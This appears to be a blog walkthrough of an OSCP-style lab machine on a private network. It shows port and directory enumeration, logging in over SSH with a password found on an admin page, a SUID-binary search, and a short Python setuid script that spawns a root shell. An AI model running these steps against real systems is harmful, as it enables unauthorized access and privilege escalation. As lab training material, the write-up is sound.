This box is in the list of (old) OSCP like machine, so I am going to try this box.
Require Task:
1. To get root level access
2. To get the flag
****
You can download the machine from here.
****
Information Gathering:
Kali Linux Machine IP: 192.168.56.103
Target Machine IP: 192.168.56.4
Enumerating Services, Versions, Ports
nmap -sC -sV -p- 192.168.56.4 > nmap.log
Since we can see that Apache Web Server is running, therefore, I presume there is there website and we can try robots.txt
No important information was able to find in source code and robots.txt.
I ran gobuster
gobuster dir -u 192.168.56.4 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt > gobuster.log

Visit the website http://192.168.56.4/admin

We got password : 12345ted123
I guessed the username: ted
We already have IP address of the machine and from nmap result, we know that the machine runs SSH service.
ssh ted@192.168.56.4 (enter the above password) 12345ted123
Privilege Escalation:
At this point, I check kernel version and it appears to me that it is vulnerable, so what I thought to do was, first I will enumerate whether it has any potential suid binaries which could help me to escalated the privilege. If I can’t find any, then will try the kernel exploit.

Let’s find the binaries using the following command.. referred link
find / -perm -u=s -type f 2>/dev/null
I am interested with the python part, because I learned a simple code to escalate to root from google. (apologize for I am not able to recalled from which link).
nano exploit.py
import os
os.setuid(0)
os.setgid(0)
os.system("/bin/bash")
python exploit.py


Yes, we got the root privilege.. now let’s get the flag 🙂
Voila!!



Leave a Reply